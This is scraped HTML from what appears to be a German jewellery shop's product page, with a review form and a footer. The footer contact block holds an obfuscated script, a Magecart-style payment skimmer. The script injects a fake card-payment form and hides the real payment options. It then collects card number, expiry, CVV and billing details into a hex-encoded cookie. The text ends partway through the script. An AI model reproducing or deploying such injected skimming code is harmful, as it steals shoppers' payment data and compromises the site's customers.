                        </svg>
                    </button>
                </div>
            </template>
        </div>
    </template>
</section>
        <div class="container mx-auto px-5 py-6 items-center" id="customer-reviews">
    <div class="w-full px-6 py-3">
        <div class="text-xl font-bold my-3">
            Schreiben Sie eine Bewertung        </div>
                    <form class="review-form"
                  id="review_form"
                  @submit.prevent="submitForm()"
                  action=""
                  x-data="initReviewForm()"
            >
                                                <fieldset>
                    <legend class="text-xs">
                        <div class="text-base">
                            Sie bewerten:                        </div>
                        <div class="font-semibold text-sm">
                             JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR                        </div>
                    </legend>
                                        <div class="grid grid-cols-1 gap-x-8 gap-y-5 md:grid-cols-2">
                        <div>
                            <label for="nickname_field" class="sr-only">
                                <span>Benutzername</span>
                            </label>
                            <div>
                                <div class="font-bold mb-2 text-primary-lighter text-sm">Benutzername</div>
                                <input class="form-input block w-full text-sm"
                                       required
                                       title="Benutzername"
                                       type="text"
                                       name="nickname" id="nickname_field"/>
                            </div>
                        </div>
                        <div>
                            <label for="summary_field" class="sr-only">
                                <span>Zusammenfassung</span>
                            </label>
                            <div>
                                <div class="font-bold mb-2 text-primary-lighter text-sm">Zusammenfassung</div>
                                <input class="form-input block w-full text-sm"
                                       required
                                       title="Zusammenfassung"
                                       type="text"
                                       name="title"
                                       id="summary_field"/>
                            </div>
                        </div>
                        <div class="md:row-start-1 md:row-end-3 md:col-start-2">
                            <label for="review_field" class="sr-only">
                                <span>Bewertungen</span>
                            </label>
                            <div class="textarea-reviews">
                                <div class="font-bold mb-2 text-primary-lighter text-sm">Bewertungen</div>
                                <textarea class="form-input block h-full w-full text-sm"
                                          required
                                          title="Bewertungen"
                                          name="detail"
                                          id="review_field" cols="5"
                                          rows="3">
                                </textarea>
                            </div>
                        </div>
                    </div>
                </fieldset>
                <div class="my-6">
                    <div>
                        <button x-show="!displaySuccessMessage" type="submit"
                                class="btn btn-primary">
                            <span class="uppercase text-sm">
                                Bewertung abschicken                            </span>
                        </button>
                        <div class="flex flex-row justify-start items-center w-full"
                             x-show="isLoading">
                            <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
                            <svg width="57" height="57" viewBox="0 0 57 57" xmlns="http://www.w3.org/2000/svg"
                                 stroke="#fff" style="transform: scale(0.6)"
                                 class="stroke-current text-primary">
                                <g fill="none" fill-rule="evenodd">
                                    <g transform="translate(1 1)" stroke-width="2">
                                        <circle cx="5" cy="50" r="5">
                                            <animate attributeName="cy"
                                                     begin="0s" dur="2.2s"
                                                     values="50;5;50;50"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                            <animate attributeName="cx"
                                                     begin="0s" dur="2.2s"
                                                     values="5;27;49;5"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                        </circle>
                                        <circle cx="27" cy="5" r="5">
                                            <animate attributeName="cy"
                                                     begin="0s" dur="2.2s"
                                                     from="5" to="5"
                                                     values="5;50;50;5"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                            <animate attributeName="cx"
                                                     begin="0s" dur="2.2s"
                                                     from="27" to="27"
                                                     values="27;49;5;27"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                        </circle>
                                        <circle cx="49" cy="50" r="5">
                                            <animate attributeName="cy"
                                                     begin="0s" dur="2.2s"
                                                     values="50;50;5;50"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                            <animate attributeName="cx"
                                                     from="49" to="49"
                                                     begin="0s" dur="2.2s"
                                                     values="49;5;27;49"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                        </circle>
                                    </g>
                                </g>
                            </svg>
                            <div class="ml-4 text-primary">
                                Wird geladen …                            </div>
                        </div>
                        <p x-show="displaySuccessMessage" class="text-green flex items-center">
                            <span class="inline-block w-8 h-8 mr-3">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round"
                                          stroke-width="2"
                                          d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"/>
                                </svg>
                            </span>
                            Ihre Bewertung wurde zur Moderation übermittelt.                        </p>
                        <template x-if="displayErrorMessage">
                            <p class="text-red flex items-center">
                                <span class="inline-block w-8 h-8 mr-3">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                         stroke="currentColor">
                                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                            d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
                                    </svg>
                                </span>
                                <template x-for="errorMessage in errorMessages">
                                    <span x-html="errorMessage"></span>
                                </template>
                            </p>
                        </template>
                    </div>
                                                        </div>
            </form>

            <script defer>
                function initReviewForm() {

                    return {
                        isLoading: false,
                        displayNickname: false,
                        displaySuccessMessage: false,
                        displayErrorMessage: false,
                        errorMessages: [],
                        errors: 0,
                        hasCaptchaToken: 0,
                        nickname: null,
                        summary: null,
                        ratings: [],
                        review: null,
                        setErrorMessages: function (messages) {
                            this.errorMessages = [messages]
                            this.displayErrorMessage = this.errorMessages.length
                        },
                        submitForm: function () {
                            var $form = document.querySelector('#review_form');
                            this.validate();

                            
                            if (this.errors === 0) {
                                this.placeReview();
                            }
                        },
                        validate: function () {
                            this.nickname = document.getElementById('nickname_field').value;
                            this.summary = document.getElementById('summary_field').value;
                            this.review = document.getElementById('review_field').value;

                            var ratingValue;
                            
                            if (!(this.nickname &&
                                this.summary &&
                                this.review &&
                                Object.keys(this.ratings).length === 0                            )) {
                                this.setErrorMessages(
                                    ['Please\u0020verify\u0020you\u0027ve\u0020entered\u0020all\u0020required\u0020information']
                                );
                                this.displayErrorMessage = true;
                                this.errors = 1;
                                this.hasCaptchaToken = 0;
                            }
                        },
                        placeReview: function (itemId, qty) {
                            var $this = this;

                            $this.isLoading = true;
                            $this.displayErrorMessage = false;

                            
                            var createProductReviewQuery = "\n                                    mutation {\n                                        createProductReview(\n                                            input: {\n                                            sku: \"345\\u0020177\\u002D3\\u007C6\",\n                                                nickname: \"%nickname\",\n                                                summary: \"%summary\",\n                                                text: \"%review\",\n                                                ratings: [%ratings]\n                                        }\n                                    ) {\n                                            review {\n                                                nickname\n                                            }\n                                        }\n                                    }\n                                "                                .replace('%nickname', $this.nickname)
                                .replace('%summary', $this.summary)
                                .replace('%review', $this.review)
                                .replace('%ratings', Object.keys($this.ratings).map(function (key) {
                                    return '{ id: "' + btoa(key) + '", value_id: "' + $this.ratings[key] + '" }'
                                }).join(','));


                            fetch('https://www.klyd.de/de/graphql', {
                                method: 'POST',
                                headers: {
                                    'Content-Type': 'application/json;charset=utf-8'
                                },
                                body: JSON.stringify({query: createProductReviewQuery})
                            })
                                .then(function (response) {
                                    return response.json()
                                })
                                .then(
                                    function (data) {
                                        $this.isLoading = false;
                                        if (data.errors) {
                                            $this.setErrorMessages(['Submitting\u0020your\u0020review\u0020failed,\u0020please\u0020try\u0020again.']);
                                            $this.displayErrorMessage = true;
                                        } else {
                                            $this.displaySuccessMessage = true;
                                        }
                                    }
                                );
                        }
                    }
                }
            </script>
            </div>
</div>
</section>
<div class="product-social-links">
<div class="product-addto-links">
    </div>
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><!-- Webv start !-->
<div class="bg-container-theme-black text-primary-lighter text-sm">
    <div class="container">
        <!-- Webv start !-->
<div class="footer-cols-wrapper flex flex-wrap -mx-4 py-10 sm:py-15">
    <div class="footer-about px-4 w-full pb-5 lg:w-6/12 xl:w-3/12 xl:pb-0">
        <div data-content-type="html" data-appearance="default" data-element="main"><p class="text-white  font-semibold tracking-wider mb-5 text-base"> Kontakt</p>
<ul>
    <li>
        <p class="text-white  font-semibold">E-Mail:</p>
        <a href="mailto:info@klyd.de">
           info@klyd.de
        </a>
    </li>
    <li>
        <p class="text-white  font-semibold">Telefon:</p>
        <a href="tel:+49 (0) 2103 / 3399820">
            +49 (0) 2103 / 3399820
        </a>
    </li>
    <li>
        <p class="text-white  font-semibold">Sie erreichen uns:</p>
        <span>Mo. - Fr. / 9:00 Uhr - 18:00 Uhr</span>
    </li>
</ul></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var 